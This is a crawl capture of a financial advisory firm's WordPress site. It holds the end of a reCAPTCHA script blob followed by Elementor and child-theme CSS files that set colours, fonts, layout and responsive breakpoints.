WRcKWw7vDuFsdf2REw63Dk8KMw6MpcS/Cn8K/w6PDgMKYwrLCgmEaw7Y7wq3DpxfCr8OtYlwWBkVDw7tfUsKxw5FtR3LDqcKJwozDkVE+HMKsP8Kjwqs6wr80GMKfDHDCmBEWY8OswopBwo8zf2VAwrcDdlnCvALCgMKXw4BOHMKUZ0rDpcOgw6fCpxrCrcO4wonDusOqHsOmfk/CqsKKwqXCmT8MOm7Dp2/Cmx/DocK5K11dccOPGcOQN2g+Ows3w6hrahTCmUhqGzlhfcOXUQPCtsODwpPDri8GKMO9dDzChTDDhcKxBUYEwpwvFVrCtD4Rw7HDlDDDr8KzWWHChMOfw4IbJMKtWMO0em/CkCYjwoTDgRHCrMK/w7HDl8K1MUUlwrAJw7VxBcONFsOgwqXDvGMHw5/[base64]/Cp1PDhcKEw4hrw74sQmVew7Q9NU0jLcOpw7E2w48Tw49hwoPDhMK7w7bDtQLDriHCocK7enosZSfCgMKPwrnCrHXCoA9Oe3XDs8KufsKvw6dyXMOdw67DvsKgc8K9ZsOaw60xw6BGwqRbw7bCuxbCgHI/E8KWw5Fdw6xLdFVAwrIxwqvDu8KCw5vDnUN8acKCw4nCr0JNwpfDtcOaVsOfVXDCqzfDtA/Cr8KPXGPCqsOqesO9wphAXy40b0vDj8OrWBbDumA7Zh9aOk7ChWzDpcKzNsKkOcKHd2fCoRTCliLCsV0awrwzG8OlRsOMw6/[base64]/CkjbDslPCmMKyFsOUCsK1w4lmbm5Yw7BGGsOPcgMGSDHCnsK0w6coE0QGwoxpwoXDsWXDg8Ovw57DoGw+MDU8EF8tw453wp1Iw4UhPcOhW8KMXMKQWXYkajrCvVA9YsOMYRI1wofCgxJxw6jDpAzCr2bDu8KKwqLCm8OTG8KUfcKfNi/DjnXCtcO5wrPChMKXETzCjsOEZcKqwoDDjR/DpsK0TMK3C2dwbSYcCA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,515],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://financialconfidence.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SWZWqycK6oAZh7t4b4TSENK/d4E7k9zRRtd35dbiGHM\\u003d\x22,1,0,null,1,1769828226312,0,0,[75,118],null,[188,55,1,232,227],\x22RC-ZMboWxRpPMmGtQ\x22,null,null,null,null,null,\x220dAFcWeA7umkmNFgRKXMM26efrCaKEPxQjieNm0x3ER9QIJmX5WNQLqucmSnrh3rriwtN4QaMpV966Ms7ev4QL3IVwbUjsQp0-WQ\x22,1769911026255]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-980.css?ver=1740586889
body_size: 255
content:
.elementor-kit-980{--e-global-color-primary:#1B6993;--e-global-color-secondary:#102344;--e-global-color-text:#545454;--e-global-color-accent:#931B36;--e-global-color-1b522eaf:#6EC1E4;--e-global-color-72735ee8:#54595F;--e-global-color-4149bf50:#7A7A7A;--e-global-color-6c5de742:#61CE70;--e-global-color-3b07cedb:#4054B2;--e-global-color-3535ab1a:#23A455;--e-global-color-2d980e8c:#000;--e-global-color-2543167f:#FFF;--e-global-color-12e7e47:#000000;--e-global-color-5359ef00:#000000;--e-global-color-13a9b938:#921B35;--e-global-color-16707481:#020101;--e-global-color-36fae044:#BA2545;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-980 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-18922.css?ver=1740586889
body_size: 1130
content:
.elementor-18922 .elementor-element.elementor-element-28999e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18922 .elementor-element.elementor-element-bb4dec3{text-align:left;}.elementor-18922 .elementor-element.elementor-element-bb4dec3 img{width:100%;max-width:231px;}.elementor-bc-flex-widget .elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18922 .elementor-element.elementor-element-16548e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-nvsitebg );border-width:1px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;line-height:1.6em;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item{color:#757678;fill:#757678;padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-nvsitebg );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-nvsitebg );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-underline .elementor-item:after,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-overline .elementor-item:before,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-double-line .elementor-item:before,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2543167f );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown .elementor-item, .elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;}.elementor-18922 .elementor-element.elementor-element-a2a5480 div.elementor-menu-toggle{color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-a2a5480 div.elementor-menu-toggle svg{fill:var( --e-global-color-16707481 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-18922 .elementor-element.elementor-element-45454ee > .elementor-widget-container{border-style:none;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon-wrapper{text-align:center;}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon{color:var( --e-global-color-16707481 );border-color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon:hover, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon:hover, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-18922 .elementor-element.elementor-element-45454ee{width:auto;max-width:auto;align-self:center;}.elementor-18922 .elementor-element.elementor-element-45454ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:03px 03px 0px 03px;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon-wrapper{text-align:right;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon{font-size:2em;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon svg{height:2em;}}@media(min-width:768px){.elementor-18922 .elementor-element.elementor-element-c9f1270{width:30%;}.elementor-18922 .elementor-element.elementor-element-16548e6{width:70%;}}@media(max-width:767px){.elementor-18922 .elementor-element.elementor-element-c9f1270{width:75%;}.elementor-18922 .elementor-element.elementor-element-c9f1270 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18922 .elementor-element.elementor-element-16548e6{width:25%;}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-19553.css?ver=1740587126
body_size: 1738
content:
.elementor-19553 .elementor-element.elementor-element-7a6b304:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://financialconfidence.com/wp-content/uploads/2019/09/contact-us.jpg");background-position:top center;background-size:cover;}.elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-background-overlay{background-color:#262732;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19553 .elementor-element.elementor-element-7a6b304{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19553 .elementor-element.elementor-element-f12604a > .elementor-widget-container{padding:0px 82px 0px 82px;}.elementor-19553 .elementor-element.elementor-element-f12604a{text-align:center;}.elementor-19553 .elementor-element.elementor-element-f12604a .elementor-heading-title{font-size:45px;font-weight:600;line-height:75px;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c4e472f > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-19553 .elementor-element.elementor-element-c4e472f{text-align:center;}.elementor-19553 .elementor-element.elementor-element-c4e472f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19553 .elementor-element.elementor-element-c1ba801 > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:50px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-form-fields-wrapper{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );margin-bottom:-50px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-type-html{padding-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group .elementor-field, .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:4px 4px 4px 4px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:4px 4px 4px 4px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-next:hover{background-color:#F34123;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]:hover{background-color:#F34123;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button{border-radius:30px 30px 30px 30px;padding:0px 100px 0px 100px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-message.elementor-message-success{color:var( --e-global-color-6c5de742 );}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-message.elementor-message-danger{color:var( --e-global-color-nvc2 );}.elementor-19553 .elementor-element.elementor-element-c1ba801{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19553 .elementor-element.elementor-element-659e0eb{margin-top:60px;margin-bottom:60px;}.elementor-19553 .elementor-element.elementor-element-1a380b3 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19553 .elementor-element.elementor-element-1ce9d28 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-19553 .elementor-element.elementor-element-8dee75c{--grid-row-gap:15px;--grid-column-gap:10px;}.elementor-19553 .elementor-element.elementor-element-8dee75c .elementor-post__title, .elementor-19553 .elementor-element.elementor-element-8dee75c .elementor-post__title a{color:var( --e-global-color-16707481 );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-19553 .elementor-element.elementor-element-e0ddcc0 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-bc-flex-widget .elementor-19553 .elementor-element.elementor-element-bb1eab4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19553 .elementor-element.elementor-element-bb1eab4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19553 .elementor-element.elementor-element-bb1eab4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-d66e7f7 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-19553 .elementor-element.elementor-element-0274fc0 > .elementor-widget-container{margin:20px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-19553 .elementor-element.elementor-element-0274fc0{column-gap:0px;}.elementor-19553 .elementor-element.elementor-element-fe4dad0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19553 .elementor-element.elementor-element-689c38f{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-19553 .elementor-element.elementor-element-689c38f .elementor-widget-container{text-align:left;}.elementor-19553 .elementor-element.elementor-element-98be442:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-98be442 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-19553 .elementor-element.elementor-element-98be442{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19553 .elementor-element.elementor-element-98be442 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19553 .elementor-element.elementor-element-4e55490 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-19553 .elementor-element.elementor-element-4e55490{text-align:center;}.elementor-19553 .elementor-element.elementor-element-4e55490 .elementor-heading-title{color:var( --e-global-color-nvsitebg );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:1025px){.elementor-19553 .elementor-element.elementor-element-7a6b304:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-19553 .elementor-element.elementor-element-486456b > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-19553 .elementor-element.elementor-element-f12604a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19553 .elementor-element.elementor-element-f12604a .elementor-heading-title{font-size:31px;line-height:46px;}.elementor-19553 .elementor-element.elementor-element-c4e472f .elementor-heading-title{line-height:27px;}.elementor-19553 .elementor-element.elementor-element-8dee75c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-19553 .elementor-element.elementor-element-a2e0c27 > .elementor-widget-container{margin:0px 0px -50px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/themes/fca-theme/style.css?ver=1
body_size: 602
content:
/*
Theme Name: Financial Confidence
Theme URI: https://financialconfidence.com
Version: 1.0
Description: Clean, simple theme developed for Financial Confidence Advisors
Author: Stephen Lindell
Author URI: https://onpurposeip.com
Template: neve
Text Domain:  fca-theme
*/

/*================ Misc ========================*/
.padding80tb {
  padding: 80px 40px;
}
.padding60tb {
  padding: 60px 40px;
}
.padding80t {
  padding: 80px 40px 0 40px;
}

.padding100tb {
    padding: 100px 40px;
}

.padding150tb {
    padding: 150px 40px;
}

.elementor-menu-anchor {
    display:block;
   height:89px; /* this is the height of your header */
   margin-top:-89px; /* this is again negative value of the height of your header */
   visibility:hidden;
}

.elementor-widget-obfx-posts-grid .obfx-grid-footer a {
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #fff;
    background-color: #1b6993;
    padding:.5em;
    border-radius:3px;
}

.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover {
    color: #fff;
    background-color: #2a93cc;
}

/*================= Header =======================*/
.header.stuck .header--row-inner.header-main-inner.light-mode {
    position:fixed;
    top:0;
    z-index:100;
    width:100%;
    background-color:rgba(255,255,255,1);
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
}

.header.stuck .header--row-inner.header-main-inner.light-mode .site-logo img {
    max-width:100px;
    width:100px;
}
/*=============== Sticky Images =================*/
.stuck-image .elementor-image{
    /*position:fixed;
    top:150px;*/

}

/* ================= Footer =====================*/
#cb-row--footer-top {

}
.footer-top .light-mode {
    background: #192438;
    padding-top: 50px;
    padding-bottom:50px;
}

.footer-top .light-mode a:not(.button) {
    color: #d83b5e;
}

.footer--row-inner.light-mode {
    color: #fff;
}
.footer--row .footer--row-inner, .footer--row .footer--row-inner .container .row {
    align-items: flex-start;
}

/*================ Responsive ==================*/

@media (max-width: 479px) {
  .padding80tb {
    padding: 30px 20px;
  }

  .padding100tb {
      padding: 30px 20px;
  }

  .padding150tb {
      padding: 30px 20px;
  }
  .stuck-image .elementor-image{
      position:static;

  }
}


--- FILE ---
content_type: text/css; charset=utf-8
